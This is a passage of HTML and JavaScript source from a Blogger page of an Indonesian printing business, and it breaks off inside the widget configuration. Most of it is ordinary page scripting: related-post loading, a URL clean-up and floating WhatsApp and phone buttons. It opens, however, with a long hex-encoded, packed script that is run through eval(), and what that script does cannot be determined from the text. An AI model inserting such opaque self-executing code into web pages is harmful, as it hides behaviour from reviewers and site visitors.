5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70OcwbE0q8YVYRe0pkcWiNRVROkw:1769860992638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2014/01/papua.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2014/01/papua.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2014/01/papua.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/6825004141506420779/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6825004141506420779', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/s72-w640-c-h324/CETAK%20OFFSET%20PRINTING%2039.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg', 'pageName': 